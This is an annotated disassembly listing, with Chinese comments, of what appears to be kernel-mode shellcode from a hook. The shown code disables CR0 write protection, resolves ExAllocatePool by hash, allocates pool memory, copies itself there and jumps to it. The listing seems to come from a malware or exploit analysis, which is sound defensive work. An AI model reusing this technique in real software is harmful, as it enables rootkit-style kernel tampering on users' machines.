 seg000:00000000 seg000 segment byte public 'CODE' use32
seg000:00000000 assume cs:seg000
seg000:00000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:00000000 mov edx, [esp]
seg000:00000003 push 12345678h ; 将hook的原本要执行的函数push进栈
seg000:00000008 mov ecx, [esp]
seg000:0000000B push 12345678h
seg000:00000010 mov eax, cr0
seg000:00000013 push eax
seg000:00000014 and eax, 0FFFEFFFFh
seg000:00000019 mov cr0, eax
seg000:0000001C sub ecx, edx
seg000:0000001E pop eax
seg000:0000001F mov cr0, eax
seg000:00000022 push dword ptr [esp]
seg000:00000025 push 3707E062h ; 根据hash寻找函数ExAllocatePool
seg000:0000002A call sub_6A ; 执行函数 SearchKernelFunctionAddress
seg000:0000002A ; 获取函数 ExAllocatePool
seg000:0000002F pop ecx
seg000:00000030 pop ecx
seg000:00000031 push 1ABh ; 要开辟的内存空间大小
seg000:00000036 push 0
seg000:00000038 call eax ; 执行函数 ExAllocatePool
seg000:00000038 ; 开辟内存地址861A8C80
seg000:0000003A pusha
seg000:0000003B call $+5
seg000:00000040 pop esi
seg000:00000041 add esi, 15h ; 设置数据源将内存地址806E5E55的指令
seg000:00000044 mov edi, eax ; 设置目的地址拷贝至开辟的内存地址861A8C80中
seg000:00000046 push 6Ah
seg000:00000048 pop ecx ; ecx = 6A，设置循环次数，拷贝数据大小为1A8
seg000:00000049 rep movsd ; 执行拷贝
seg000:0000004B mov cl, 80h
seg000:0000004D lea edi, [esi-200h]
seg000:00000053 jmp eax ; 跳转到内存空间中执行
seg000:00000055 ; ---------------------------------------------------------------------------